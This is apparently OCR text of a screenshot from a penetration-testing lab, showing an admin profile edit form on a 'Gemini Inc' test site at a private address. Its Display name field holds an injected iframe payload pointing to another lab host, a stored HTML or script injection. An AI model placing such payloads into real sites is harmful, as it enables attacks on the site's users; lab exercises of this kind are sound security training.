 Not secure | 172.16.69.128/test2/user.php?id=1
Gemini Inc Home admin
Edit info of admin
Username admin
Password
Leave blank if you don't want to change
Group: Administrator
Display name <iframe src=http://172.16.69.1/exp
Email sec.9emin1@gmail.com
Save